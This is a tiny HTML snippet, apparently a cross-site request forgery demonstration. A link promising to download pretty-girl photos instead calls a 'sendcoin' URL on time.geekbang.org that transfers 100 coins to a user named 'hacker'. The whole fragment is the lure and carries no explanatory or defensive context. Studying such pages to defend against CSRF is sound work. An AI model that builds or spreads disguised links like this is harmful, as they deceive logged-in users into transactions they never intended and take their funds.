 <div>
<img width=150 src=http://images.xuejuzi.cn/1612/1_161230185104_1.jpg> </img> </div> <div>
<a href="https://time.geekbang.org/sendcoin?user=hacker&number=100" taget="_blank">
点击下载美女照片
</a>
</div>